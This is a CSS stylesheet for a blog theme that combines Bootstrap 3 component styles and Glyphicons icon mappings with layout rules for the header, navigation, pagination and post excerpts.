.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}
.btn-warning .badge{color:#f0ad4e;background-color:#fff}
.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger{background-image:none}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}
.btn-danger .badge{color:#d9534f;background-color:#fff}
.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active{border-color:transparent}
.btn-link:hover,
.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}
.btn-lg,
.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
.btn-sm,
.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
.btn-xs,
.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}
.btn-block{display:block;width:100%;padding-right:0;padding-left:0}
.btn-block + .btn-block{margin-top:5px}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block{width:100%}

.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}


.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.close:hover,
.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}
button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}
.modal-open{overflow:hidden}
.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:auto;overflow-y:scroll;-webkit-overflow-scrolling:touch;outline:0}
.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out; -moz-transition:   -moz-transform .3s ease-out;-o-transition:     -o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%)}
.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}
.modal-dialog{position:relative;width:auto;margin:10px}
.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0, 0, 0, .2);border-radius:6px;outline:none;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);box-shadow:0 3px 9px rgba(0, 0, 0, .5)}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}
.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}
.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}
.modal-header .close{margin-top:-2px}
.modal-title{margin:0;line-height:1.42857143}
.modal-body{position:relative;padding:20px}
.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}
.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px}
.modal-footer .btn-group .btn + .btn{margin-left:-1px}
.modal-footer .btn-block + .btn-block{margin-left:0}
@media (min-width:768px){.modal-dialog{  width:600px;margin:30px auto;}
  .modal-content{  -webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);box-shadow:0 5px 15px rgba(0, 0, 0, .5);}
}

.popover{position: absolute;top: 0;left: 0;z-index: 1010;display: none;max-width: 276px;padding: 1px;text-align: left;white-space: normal;background-color: #fff;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);        box-shadow: 0 5px 10px rgba(0, 0, 0, .2)}
.popover.top{margin-top: -10px}
.popover.right{margin-left: 10px}
.popover.bottom{margin-top: 10px}
.popover.left{margin-left: -10px}
.popover-title{padding: 8px 14px;margin: 0;font-size: 14px;font-weight: normal;line-height: 18px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0}
.popover-content{padding: 0}
.popover > .arrow,
.popover > .arrow:after{position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid}
.popover > .arrow{border-width: 11px}
.popover > .arrow:after{content: "";border-width: 10px}
.popover.top > .arrow{bottom: -11px;left: 50%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0, 0, 0, .25);border-bottom-width: 0}
.popover.top > .arrow:after{bottom: 1px;margin-left: -10px;content: " ";border-top-color: #fff;border-bottom-width: 0}
.popover.right > .arrow{top: 50%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0, 0, 0, .25);border-left-width: 0}
.popover.right > .arrow:after{bottom: -10px;left: 1px;content: " ";border-right-color: #fff;border-left-width: 0}
.popover.bottom > .arrow{top: -11px;left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0, 0, 0, .25)}
.popover.bottom > .arrow:after{top: 1px;margin-left: -10px;content: " ";border-top-width: 0;border-bottom-color: #fff}
.popover.left > .arrow{top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0, 0, 0, .25)}
.popover.left > .arrow:after{right: 1px;bottom: -10px;content: " ";border-right-width: 0;border-left-color: #fff}

.tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}
.tooltip.in{filter:alpha(opacity=70);opacity:.7}
.tooltip.top{padding:5px 0;margin-top:-3px}
.tooltip.right{padding:0 5px;margin-left:3px}
.tooltip.bottom{padding:5px 0;margin-top:3px}
.tooltip.left{padding:0 5px;margin-left:-3px}
.tooltip-inner{max-width:200px;padding:4px 8px 3px;color:#eee;text-align:center;text-decoration:none;background-color:#000;border-radius:2px}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}


.label,.badge{position:relative;display:inline-block;padding:5px 7px;font-size:12px;line-height:14px;color:#ffffff;vertical-align:baseline;white-space:nowrap;background-color:#999999}
.badge{padding:1px 4px 0}
.label:empty,.badge:empty{display:none}
a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#ffffff;text-decoration:none;cursor:pointer}
.label-arrow{position:absolute;width:0;height:0;vertical-align:top;content:""}
.label .label-arrow{top:7px;right:-4px;border-left:4px solid #000000;border-top:4px solid transparent;border-bottom:4px solid transparent}
.label-important,.badge-important{background-color:#FF5E52;opacity: .9}
.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#FF5E52;opacity: .9}
.label-warning,.badge-warning{background-color:#f89406}
.label-warning .label-arrow,.badge-warning .label-arrow{border-left-color:#f89406}
.label-success,.badge-success{background-color:#56af45}
.label-success .label-arrow,.badge-success .label-arrow{border-left-color:#56af45}
.label-info,.badge-info{background-color:#3a87ad}
.label-info .label-arrow,.badge-info .label-arrow{border-left-color:#3a87ad}
.label-inverse,.badge-inverse{background-color:#4A4A4A}
.label-inverse .label-arrow,.badge-inverse .label-arrow{border-left-color:#4A4A4A}
a.label-important:hover,a.badge-important:hover{opacity: 1}
a.label-important:hover .label-arrow,a.badge-important:hover .label-arrow{opacity: 1}
a.label-warning:hover,a.badge-warning:hover{background-color:#d57f05}
a.label-warning:hover .label-arrow,a.badge-warning:hover .label-arrow{border-left-color:#d57f05}
a.label-success:hover,a.badge-success:hover{background-color:#49953b}
a.label-success:hover .label-arrow,a.badge-success:hover .label-arrow{border-left-color:#49953b}
a.label-info:hover,a.badge-info:hover{background-color:#317292}
a.label-info:hover .label-arrow,a.badge-info:hover .label-arrow{border-left-color:#317292}
a.label-inverse:hover,a.badge-inverse:hover{background-color:#383838}
a.label-inverse:hover .label-arrow,a.badge-inverse:hover .label-arrow{border-left-color:#383838}


@font-face{font-family: 'Glyphicons Halflings';src: url('fonts/glyphicons-halflings-regular.eot');src: url('fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('fonts/glyphicons-halflings-regular.woff') format('woff'), url('fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position: relative;top: 1px;display: inline-block;font-family: 'Glyphicons Halflings';font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}



/* 
 * base
 * ====================================================
*/
a{color:#444;text-decoration:none}
a:hover,a:focus{color:#FF5E52;text-decoration:none}
::selection{background:#72d0eb;color:#fff;text-shadow:none}
::-moz-selection{background:#72d0eb;color:#fff;text-shadow:none}
.text-muted a{color: #999;text-decoration: underline;}
.text-muted a:hover{color: #FF5E52;}
.wp-video,.mejs-video,audio,canvas,progress,video,embed,iframe,.iframe{max-width: 100%;}
.wp-video{margin-bottom: 16px;}

body, button, input, select, textarea{font-family:"Microsoft Yahei","Helvetica Neue",Helvetica,Arial,sans-serif;}

body{margin:0;font-size:14px;line-height:20px;color:#444;overflow-x: hidden;background-color: #eee;}


/* 
 * frame
 * ====================================================
*/
.header{position: fixed;top: 0;bottom: 0;width: 190px;background-color: #f6f6f6;margin: 0;padding: 0;z-index: 99}

.container{max-width:1280px;background-color: #fff;margin:0 auto;text-align:left;position:relative;*zoom:1}
.container:before,.container:after{display:table;content:"";line-height:0}
.container:after{clear:both}

.content-wrap{width:100%;float:left}
.content{margin-right:320px;margin-left: 190px;padding: 20px 25px 0;min-height: 800px;overflow: hidden;}
.sidebar{float:left;margin-left:-320px;width:300px;position:relative;padding-top: 20px;}

.error404 {background-color: #fff;}

/* 
 * header
 * ====================================================
*/
.logo{margin: 0;}
.logo a{display: block;height: 120px;overflow: hidden;background-color: #FF5E52;color: #fff;}

.feeds{padding: 15px 0 15px 15px;margin-bottom: 10px;overflow: hidden;background-color: #f9f9f9;border-bottom: 1px solid #eee;line-height: 28px;}
.feeds-title{margin:0 0 7px -15px;padding: 0;color: #999;text-align: center;}
.feed{opacity: .8;color: #666;font-size: 12px;display: inline-block;width: 48%;}
.feed i{display: inline-block;width: 10px;height: 10px;border-radius: 2px;margin-right: 5px;position: relative;top: 1px;}
.feed:hover, .feed:active{opacity: 1;}
.feed-weibo i{background-color: #FF5E52;}
.feed-tqq i{background-color: #1FAEFF;}
.feed-facebook i{background-color: #2365DA;}
.feed-twitter i{background-color: #00D5E7;}
.feed-weixin i{background-color: #4BC916;}
.feed-rss i{background-color: #F1B305;}

.feed-weibo:hover{color: #FF5E52;}
.feed-tqq:hover{color: #1FAEFF;}
.feed-facebook:hover{color: #2365DA;}
.feed-twitter:hover{color: #00D5E7;}
.feed-weixin:hover{color: #4BC916;}
.feed-rss:hover{color: #F1B305;}

.deliver{text-align: center;padding: 0 15px;}
.deliver .btn{padding: 10px;border-width: 2px;border-color: #ddd;color: #777;}
.deliver .btn:hover{border-color: #ccc;color: #444;background-color: #f6f6f6;}
.deliver .glyphicon{top: 2px;margin-right: 3px;}

.slinks{text-align: center;color: #999;font-size: 12px;line-height: 25px;}
.slinks a{color: #999;margin: 0 5px;}
.slinks a:hover{color: #666;text-decoration: underline;}

.user-welcome{padding: 8px 8px 7px 58px;font-size: 12px;margin: 20px 15px 20px 15px;background-color: #EEEEEE;border-radius: 2px;box-shadow: -1px -1px 0 rgba(0,0,0,.1), inset -1px -1px 0 rgba(0,0,0,.03)}
.user-welcome .avatar{float: left;margin-left: -50px;width: 40px;height: 40px;border-radius: 8px;position: relative;top: -1px;}
.user-welcome strong{overflow:hidden; text-overflow:ellipsis; white-space:nowrap;display: block;color: #FF5E52;}

.user-logout{font-size:12px;text-align:center;margin-top:-15px;color: #999;}
.user-logout a{color: #999;text-decoration: underline;}


/* 
 * nav
 * ====================================================
*/
.nav{position:relative;font-size:16px;border-bottom: 1px solid #EEEEEE;list-style: none;padding: 0;margin-bottom: 0;}
.nav li{position: relative;}
.nav li a{padding:12px 25px;color:#666;display: block;}
.nav li a:focus,
.nav li a:hover{color:#444;background-color:#fff;}

.nav li.current-menu-item > a,
.nav li.current-menu-parent > a,
.nav li.current_page_item > a,
.nav li.current-post-ancestor > a{
	color:#FF5E52;
	background-color: #fff;
	position:relative;z-index:2;
}

.nav li ul{position:absolute;top:-2px;left:100%;min-width:160px;z-index:10;font-size:14px;border: 2px solid #eee;border-left: none;background-color: #fff;z-index: 2;list-style: none;margin: 0;padding: 5px 0;display: none;}
.nav li:hover > ul{display: block;}
.nav li ul > li > a{padding: 8px 10px 8px 25px;color: #999;}
.nav li ul > li > a:hover{background-color: #F6F6F6;color: #555;}

.nav .glyphicon{margin-right: 10px;top: 2px;}



.btn-navbar{display:none;float:right;padding:5px 8px 6px;margin-left:5px;margin-right:5px;margin-top:11px;background-color:#404040}
.btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f9f9f9}
.btn-navbar .icon-bar + .icon-bar{margin-top:3px}
.dropdown-menu:before{content:'';display:inline-block;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-5px;left:9px}
.dropdown-menu:after{content:'';display:inline-block;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #ffffff;position:absolute;top:-4px;left:10px}
.dropdown-menu.pull-right{left:auto;right:0}
.dropdown-menu.pull-right:before{left:auto;right:6px}
.dropdown-menu.pull-right:after{left:auto;right:7px}
.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px}
.menu{margin-right:20px;margin-top:11px}

.search-suggest.dropdown-menu > li > a{padding:4px 7px 3px}
.search-suggest span{float:right;color:#999}
.search-suggest .active span{color:#fff}


.pull-left{float: left;}
.pull-right{float: right;}

/* 
 * pagination
 * ====================================================
*/
.pagination{padding:20px;background-color:#fff;text-align:center}
.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;padding: 0}
.pagination ul > li{display:inline}
.pagination ul > li > a,.pagination ul > li > span{margin:0 5px;float:left;padding:8px 20px 7px;text-decoration:none;background-color:#ddd;color:#666;opacity: .88}
.pagination-multi ul > li > a,.pagination-multi ul > li > span{padding:7px 16px;margin:0 2px;font-size: 12px;}
.pagination ul > li > a:hover,.pagination ul > li > a:focus{opacity: 1}
.pagination ul > .active > a,.pagination ul > .active > span{background-color:#FF5E52;color:#fff}
.pagination ul > .active > a,.pagination ul > .active > span{cursor:default}
.pagination ul > li > span,.pagination ul > .disabled > span,.pagination ul > .disabled > a,.pagination ul > .disabled > a:hover,.pagination ul > .disabled > a:focus{color:#999999;background-color:transparent;cursor:default}
.pagination ul > li.next-page > a{background-color: #FF5E52;color: #fff;}

.ias_trigger{margin: 20px 0;}
.ias_trigger a{background-color: #eee;display: block;line-height: 35px;text-align: center;font-size: 14px;color: #999;}
.ias_trigger a:hover{background-color: #ddd;color: #666;}

.pagination-loading{font-size: 16px;text-align: center;color: #999;padding: 30px 0 40px;}
.pagination-loading .glyphicon{top: 2px}

.pagenav{overflow:hidden;text-align:center;padding:20px}
.pagenav a,.pagenav .current,.pagenav .page-numbers{padding:4px 12px 3px;color:#666;display:inline-block;background-color:#eee;margin:0 1px}
.pagenav .current{background-color:#FF5E52;color:#fff}
.pagenav a:hover{background-color:#ccc;color:#444}


/* 
 * article nav
 * ====================================================
*/
.article-nav{overflow:hidden;margin-bottom: 30px;font-size:14px;color:#bbb;clear: both;}
.article-nav-prev, .article-nav-next{float:left;position:relative;width: 50%;}
.article-nav-next{float:right;text-align:right}
.article-nav-prev::before{content: '';position: absolute;right:-1px;top:0;height:100%;display: block;width: 1px;background-color: #eee;}
.article-nav-next::before{content: '';position: absolute;left:0;top:0;height:100%;display: block;width: 1px;background-color: #eee;}
.article-nav-prev span, .article-nav-next span{display: block;}
.article-nav a{color: #999;margin-right: 20px;display: inline-block;}
.article-nav a:hover{color: #FF5E52;}
.article-nav-next a{margin-right: 0;margin-left: 20px;}



/* 
 * title
 * ====================================================
*/
.title{position: relative;margin: 0;line-height: 32px;font-size: 20px;border-bottom: 2px solid #eee;}
.title strong{border-bottom: 2px solid #FF5E52;display: inline-block;position: relative;bottom: -2px;font-weight: normal;}
.title .pull-right{float: right;line-height: 32px;}

/* 
 * sticky
 * ====================================================
*/
.sticky{overflow: hidden;margin-bottom: 0;}
.sticky ul{list-style: none;padding: 0;padding-top: 15px;overflow: hidden;}
.sticky li{width: 25%;float: left;margin-bottom: 20px;height: 178px;overflow: hidden;}
.sticky li a{display:block;margin-right: 10px;position: relative;color: #666;}
.sticky a:hover{color: #FF5E52;}
.sticky img{display:block;max-width: 100%;margin-bottom: 5px;height: 132px;}


.focusmo{overflow: hidden;margin-bottom: 10px;}
.focusmo ul{list-style: none;margin: 0;padding-left: 50%;}
.focusmo li{width: 50%;float: left;margin-bottom: 10px;}
.focusmo a{margin-left: 10px;display: block;overflow: hidden;height: 128px;position: relative;}
.focusmo img{width: 100%;height: 100%;}

.focusmo li.large{width: 100%;float: left;margin-left: -100%;}
.focusmo li.large a{height: 266px;margin-left: 0;}

.focusmo h4{position: absolute;bottom:0;left:0;right:0;padding: 4px 10px 0;height:41px;overflow: hidden;background-color: #656565;background-color: rgba(0,0,0,.7);color: #fff;margin: 0;font-size: 12px;line-height: 17px;}
.focusmo .large h4{font-size: 16px;line-height: 34px;}

.focusmo a:hover h4{background-color: #FF5E52;opacity: .9}


/* 
 * post relates
 * ====================================================
*/
.relates{overflow:hidden;}
.relates ul{list-style:none;padding: 15px 0 0;overflow: hidden;margin-right: -10px;}

.relates-model-thumb li{display: inline-block;vertical-align: top; width:25%;margin-bottom: 20px;}
.relates-model-thumb a{margin-right: 10px;display: block;}
.relates-model-thumb a img{width: 100%;margin-bottom: 5px;height: 132px;}

.relates-model-text ul{margin-right: 0;list-style: disc;margin-left: 20px;color: #666;margin-bottom: 20px;}
.relates-model-text li{margin-bottom: 8px;margin-left: 20px;}

.relates a{color: #666;}
.relates a:hover{color: #FF5E52;}


/*.thumb{max-height:160px;}*/
/* 
 * excerpt
 * ====================================================
*/
.excerpt{padding:25px 0;border-bottom: 1px solid #eee;position:relative;overflow: hidden;}
.excerpt header{margin:0 0 10px 0}
.excerpt .focus{position:relative;margin:10px -6px 0 0;overflow: hidden;}
/*.thumbnail{overflow: hidden;display: block;}*/
.thumbnail .item{display: block;float: left;width: 25%;margin-bottom: 6px;}
.thumbnail .thumb{max-width: 240px;width: 100%;max-height: 132px;}
.focus .thumbnail .thumb{height: 132px;}
/*.thumbnail .thumb:hover{opacity: .9}*/

.thumb-span{margin-right: 6px;display: block;}

.thumb-span{position:relative;font-family: 'Glyphicons Halflings';overflow: hidden;}
/*.thumb-span:hover .thumb{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);}*/
.thumb-span::before{content:"";background-color:rgba(0,0,0,0);position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}
